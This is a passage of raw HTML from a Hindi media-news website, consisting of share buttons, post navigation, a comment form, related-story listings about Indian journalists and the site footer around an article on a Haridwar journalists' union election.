href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div></div> <div class="post-item-metadata entry-meta author-links"> </div> <nav class="navigation post-navigation" aria-label="Post navigation"> <h2 class="screen-reader-text">Post navigation</h2> <div class="nav-links"><div class="nav-previous"><a href="https://www.bhadas2media.com/own-anger/rape-threats-on-loudspeakers-and-no-news-is-it-the-bravery-of-the-double-engine-police-to-strip-the-journalists-naked-on-the-complaint-of-the-mla/" rel="prev">Previous: <span class="em-post-navigation nav-title">लाउडस्पीकर पर बलात्कार की धमकी और खबर भी नहीं। क्या विधायक की शिकायत पर पत्रकारों को नंगा करना ही डबल इंजन वाली पुलिस की वीरता है</span></a></div><div class="nav-next"><a href="https://www.bhadas2media.com/own-anger/terror-in-the-field-of-so-called-journalists-sometimes-illegal-extortion-by-threatening-the-police-and-sometimes-journalism/" rel="next">Next: <span class="em-post-navigation nav-title">तथाकथित पत्रकारों का क्षेत्र में आतंक,कभी पुलिस तो कभी पत्रकारिता की धमकी देकर अवैध उगाही</span></a></div></div> </nav> </div> </div> </div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bhadas2media.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p> <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1449' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p></form> </div> </div> <div class="promotionspace enable-promotionspace"> <div class="af-reated-posts morenews-customizer"> <div class="af-title-subtitle-wrap"> <h2 class="widget-title header-after1"> <span class="heading-line-before"></span> <span class="heading-line">Related Stories</span> <span class="heading-line-after"></span> </h2> </div> <div class="af-container-row clearfix"> <div class="col-3 float-l pad latest-posts-grid af-sec-post"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="&#8216;टाइम्स नाउ’ को अलविदा, NDTV से जुड़ीं टीवी पत्रकार तनुश्री पुरंदरे" href="https://www.bhadas2media.com/orders-media/tv-journalist-tanushree-purandare-bids-adieu-to-times-now-joins-ndtv/"></a> <img width="411" height="700" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-12.44.48.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-11-03 at 12.44.48" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-12.44.48.jpeg 411w, https://www.bhadas2media.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-12.44.48-176x300.jpeg 176w" sizes="auto, (max-width: 411px) 100vw, 411px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/orders-media/" aria-label="मीडिया पे फैसले"> मीडिया पे फैसले </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/orders-media/tv-journalist-tanushree-purandare-bids-adieu-to-times-now-joins-ndtv/">&#8216;टाइम्स नाउ’ को अलविदा, NDTV से जुड़ीं टीवी पत्रकार तनुश्री पुरंदरे</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> November 3, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-3 float-l pad latest-posts-grid af-sec-post"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="रजनीश पांडेय ने छोड़ा भारत एक्सप्रेस, पहुंचे इंडिया वाइस" href="https://www.bhadas2media.com/orders-media/rajneesh-pandey-left-bharat-express-and-joined-india-voice/"></a> <img width="400" height="400" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/rajnish.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="rajnish" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/11/rajnish.jpg 400w, https://www.bhadas2media.com/wp-content/uploads/2025/11/rajnish-300x300.jpg 300w, https://www.bhadas2media.com/wp-content/uploads/2025/11/rajnish-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/orders-media/" aria-label="मीडिया पे फैसले"> मीडिया पे फैसले </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/orders-media/rajneesh-pandey-left-bharat-express-and-joined-india-voice/">रजनीश पांडेय ने छोड़ा भारत एक्सप्रेस, पहुंचे इंडिया वाइस</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> November 3, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-3 float-l pad latest-posts-grid af-sec-post"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="ज़ी मीडिया से राजेश सरीन का इस्तीफा: लंबे कार्यकाल के बाद नई पारी की तैयारी" href="https://www.bhadas2media.com/orders-media/rajesh-sareen-resigns-from-zee-media-after-a-long-tenure-he-prepares-for-a-new-innings/"></a> <img width="300" height="168" src="https://www.bhadas2media.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-23-at-12.41.55.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-10-23 at 12.41.55" decoding="async" loading="lazy" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/orders-media/" aria-label="मीडिया पे फैसले"> मीडिया पे फैसले </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/orders-media/rajesh-sareen-resigns-from-zee-media-after-a-long-tenure-he-prepares-for-a-new-innings/">ज़ी मीडिया से राजेश सरीन का इस्तीफा: लंबे कार्यकाल के बाद नई पारी की तैयारी</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> October 23, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> </div> </div> </div> </article> </main> </div> <div id="secondary" class="sidebar-area sidebar-sticky-top"> <aside class="widget-area color-pad"> <div id="media_video-8" class="widget morenews-widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1449-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4?_=1" /><source type="video/mp4" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4?_=1" /><a href="https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4">https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4</a></video></div></div><div id="block-3" class="widget morenews-widget widget_block"> <div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"> <h2 class="wp-block-heading">Recent Posts</h2> <ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/own-anger/journalist-ahsan-ansari-accused-of-extortion-at-jwalapur-cemetery/">पत्रकार अहसान अंसारी पर ज्वालापुर कब्रिस्तान में अवैध वसूली का आरोप लगा </a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/altercation/chitra-tripathi-enraged-by-a-journalists-question-was-it-alleged-hooliganism-or-fear-of-questions-watch-the-video/">पत्रकार के सवाल से भड़कीं चित्रा त्रिपाठी कथित गुंडागर्दी या सवालों से घबराहट? देखे वीडियो</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/">आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/question-on-media/the-growing-shadow-of-envelope-journalism-in-haridwar-worries-the-common-people-and-the-saint-community/">हरिद्वार में ‘लिफाफा पत्रकारिता’ का बढ़ता साया, आमजन और संत समाज परेशान</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/altercation/video-of-fight-between-director-of-primary-education-and-female-journalist-goes-viral/">प्राथमिक शिक्षा निदेशक और महिला पत्रकार के बीच झगड़ा, वीडियो वायरल</a></li> </ul></div> </div> </aside> </div></div> </div> <section class="aft-blocks above-footer-widget-section"> <div class="af-main-banner-latest-posts grid-layout morenews-customizer"> <div class="container-wrapper"> <div class="widget-title-section"> <div class="af-title-subtitle-wrap"> <h2 class="widget-title header-after1"> <span class="heading-line-before"></span> <span class="heading-line">You may have missed</span> <span class="heading-line-after"></span> </h2> </div> </div> <div class="af-container-row clearfix"> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="पत्रकार अहसान अंसारी पर ज्वालापुर कब्रिस्तान में अवैध वसूली का आरोप लगा " href="https://www.bhadas2media.com/own-anger/journalist-ahsan-ansari-accused-of-extortion-at-jwalapur-cemetery/"></a> <img width="525" height="700" src="https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.51.32.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2026-01-21 at 10.51.32" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.51.32.jpeg 525w, https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.51.32-225x300.jpeg 225w" sizes="auto, (max-width: 525px) 100vw, 525px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/own-anger/journalist-ahsan-ansari-accused-of-extortion-at-jwalapur-cemetery/">पत्रकार अहसान अंसारी पर ज्वालापुर कब्रिस्तान में अवैध वसूली का आरोप लगा </a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> January 21, 2026 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="पत्रकार के सवाल से भड़कीं चित्रा त्रिपाठी कथित गुंडागर्दी या सवालों से घबराहट? देखे वीडियो" href="https://www.bhadas2media.com/altercation/chitra-tripathi-enraged-by-a-journalists-question-was-it-alleged-hooliganism-or-fear-of-questions-watch-the-video/"></a> <img width="480" height="480" src="https://www.bhadas2media.com/wp-content/uploads/2026/01/sO1x5IvtmJphicr.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="-sO1x5IvtmJphicr" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2026/01/sO1x5IvtmJphicr.jpg 480w, https://www.bhadas2media.com/wp-content/uploads/2026/01/sO1x5IvtmJphicr-300x300.jpg 300w, https://www.bhadas2media.com/wp-content/uploads/2026/01/sO1x5IvtmJphicr-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/altercation/" aria-label="कहासुनी"> कहासुनी </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/altercation/chitra-tripathi-enraged-by-a-journalists-question-was-it-alleged-hooliganism-or-fear-of-questions-watch-the-video/">पत्रकार के सवाल से भड़कीं चित्रा त्रिपाठी कथित गुंडागर्दी या सवालों से घबराहट? देखे वीडियो</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> January 21, 2026 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो" href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/"></a> <img width="640" height="362" src="https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-12-27 at 17.10.32" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32.jpeg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32-300x170.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/">आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> December 27, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="हरिद्वार में ‘लिफाफा पत्रकारिता’ का बढ़ता साया, आमजन और संत समाज परेशान" href="https://www.bhadas2media.com/question-on-media/the-growing-shadow-of-envelope-journalism-in-haridwar-worries-the-common-people-and-the-saint-community/"></a> <img width="500" height="469" src="https://www.bhadas2media.com/wp-content/uploads/2025/12/af662e6f2f71d919abe7c6982196f34d.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="af662e6f2f71d919abe7c6982196f34d" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/12/af662e6f2f71d919abe7c6982196f34d.jpg 500w, https://www.bhadas2media.com/wp-content/uploads/2025/12/af662e6f2f71d919abe7c6982196f34d-300x281.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/question-on-media/" aria-label="मीडिया पर सवाल"> मीडिया पर सवाल </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/question-on-media/the-growing-shadow-of-envelope-journalism-in-haridwar-worries-the-common-people-and-the-saint-community/">हरिद्वार में ‘लिफाफा पत्रकारिता’ का बढ़ता साया, आमजन और संत समाज परेशान</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> December 27, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> </div> </div> </div> </section> <footer class="site-footer aft-footer-sidebar-col-1" data-background=""> <div class="primary-footer"> <div class="container-wrapper"> <div class="af-container-row"> <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"> <section class="widget-area color-pad"> <div id="block-7" class="widget morenews-widget widget_block widget_text"> <p>bhadas2media से संपर्क / शिकायत / खबर भेजने के लिए आफिसियल मेल आईडी <strong><a href="mailto:bhadas2medias@gmail.com">bhadas2medias@gmail.com</a></strong> पर मेल करें.</p> <p>SANJAY KUMAR S/O: Narendra Kumar, h.no.-272/254, kora devi colony sukhi nadi, near sangrur bhawan, khadkhadi, Hardwar, Haridwar, Uttarakhand-249401 Contact no: 9411111862 </p> </div> </section> </div> </div> </div> </div> <div class="site-info"> <div class="container-wrapper"> <div class="col-1 color-pad"> Copyright &copy; All rights reserved. <span class="sep"> | </span> <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes. </div> </div> </div> </footer> </div> <a id="scroll-up" class="secondary-color right"> </a> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sidenews/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8%20-%20bhadas2media" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5